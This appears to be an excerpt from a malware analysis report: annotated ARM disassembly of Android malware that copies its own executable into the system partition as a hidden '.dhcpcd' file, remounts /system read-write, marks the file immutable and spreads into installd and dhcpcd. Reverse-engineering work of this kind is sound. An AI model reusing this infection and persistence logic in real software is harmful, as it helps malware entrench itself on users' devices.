 check_first_infected_file
LDR R4, =(aSystemEtc_dhcp - 0xA68E)
ADD R4, PC ; "/system/etc/.dhcpcd"
MOVS R0, R4
BL stat_file
LDR R3, =0x478B
CMP R0, R3 ; check if file exists and is the file we expect
BGT post_spread
BL copy_self
copy_self
LDR R0, =(aProcSelfExe - 0xAF0A)
MOV R3, SP
ADDS R3, #0x2D
ADDS R3, #0xFF
MOVS R2, #0x80
ADD R0, PC ; "/proc/self/exe"
MOVS R1, R3 ; buf
LSLS R2, R2, #2
STR R3, [SP,#0x458+command]
BLX readlink
CMP R0, #0 ; make sure we can copy ourselves
BGE loc_AF1A
BL post_spread
loc_AF1A
MOVS R0, #0
BL remount_system ; remount the system rw
MOVS R0, R4
BL spread_file
MOVS R1, R4
LDR R0, [SP,#0x458+command]
BL chmod_file
MOVS R0, R4
BL set_immutable
MOVS R0, #1
BL remount_system ; remount system ro
BL spread_installd_and_dhcpcd
BL post_spread